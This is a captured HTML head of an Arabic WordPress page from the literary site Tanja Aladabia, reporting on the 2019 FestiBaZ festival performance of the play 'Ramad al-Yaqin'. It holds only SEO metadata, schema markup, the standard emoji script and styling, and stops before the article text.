

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/07/29/%D9%81%D9%8A%D8%B3%D8%AA%D9%8A-%D8%A8%D8%A7%D8%B2-%D9%8A%D9%8F%D9%85%D9%92%D8%AA%D9%90%D8%B9-%D8%AC%D9%85%D8%A7%D9%87%D9%8A%D8%B1-%D9%82%D8%B5%D8%A8%D8%A9-%D8%A8%D9%86%D9%8A-%D8%B9%D9%85%D8%A7%D8%B1/
body_size: 134472
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/07/29/فيستي-باز-يُمْتِع-جماهير-قصبة-بني-عمار/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين - موقع طنجة الأدبية" />
	<meta property="og:description" content="بمناسبة الدورة 12 لمهرجان بنيعمار زرهون (فيستي بازFestiBaZ)، عرف الموقع الأثري سيدي لحسن بقصبة بني عمار زرهون بإقليم مكناس، بالمملكة المغربية، مساء يوم السبت 27 يوليوز 2019،عرض مشاهد مسرحية &#8220;رماد اليقين&#8221;، من تقديم فرقة مسرح سيدي يحيى الغرب. عرفت هذه التظاهرة توافد جمهور غفير منقصبة بني عمار والمناطق المجاورة إلى الموقع الأثري سيدي لحسن. ومنذ..." />
	<meta property="og:url" content="https://aladabia.net/2019/07/29/فيستي-باز-يُمْتِع-جماهير-قصبة-بني-عمار/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-07-29T12:37:35+00:00" />
	<meta property="article:modified_time" content="2019-07-29T12:39:33+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#article","isPartOf":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين","datePublished":"2019-07-29T12:37:35+00:00","dateModified":"2019-07-29T12:39:33+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg","keywords":["مسرحية","مسرحية بالفرنسية","مسرحية قصيرة","مسرحية مغربية","مسرحية مكتوبة"],"articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/","url":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/","name":"فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg","datePublished":"2019-07-29T12:37:35+00:00","dateModified":"2019-07-29T12:39:33+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين خلاصة التعليقات" href="https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
